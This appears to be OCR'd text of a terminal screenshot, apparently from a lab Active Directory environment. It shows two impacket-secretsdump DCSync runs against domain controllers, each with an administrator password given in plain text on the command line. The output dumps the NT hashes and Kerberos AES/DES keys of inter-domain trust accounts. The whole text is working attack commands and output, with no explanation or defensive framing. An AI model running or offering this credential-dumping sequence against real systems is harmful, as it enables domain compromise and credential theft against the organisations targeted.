 C:\root> impacket-secretsdump sec.com/administrator:"Az123456@"@172.16.80.189 -just-dc-user "sec\sz$"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
SZ$:1602:aad3b435b51404eeaad3b435b51404ee:fb6a02448df4791787ba0b3aa09b9a62:::
[*] Kerberos keys grabbed
SZ$:aes256-cts-hmac-sha1-96:b719cf63ebf2000886d7fda065778be685de99276d8449d1c15829d4d349a5c2
SZ$:aes128-cts-hmac-sha1-96:076a816e0c60178212cfdb399f435533
SZ$:des-cbc-md5:04ea8f5e7919c18f
[*] Cleaning up...
C:\root> impacket-secretsdump sz.sec.com/administrator:"Az123456@"@172.16.80.190 -just-dc-user "sz\sec$"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
SEC$:1104:aad3b435b51404eeaad3b435b51404ee:fb6a02448df4791787ba0b3aa09b9a62:::
[*] Kerberos keys grabbed
SEC$:aes256-cts-hmac-sha1-96:4379015862e673b5f603fcd8fd242a9bcfb16435e19de2ccc06b8935c464e180
SEC$:aes128-cts-hmac-sha1-96:7194014365b9cd1ba3f084e9b9864a98
SEC$:des-cbc-md5:fd9d9e618afe5e9e
[*] Cleaning up...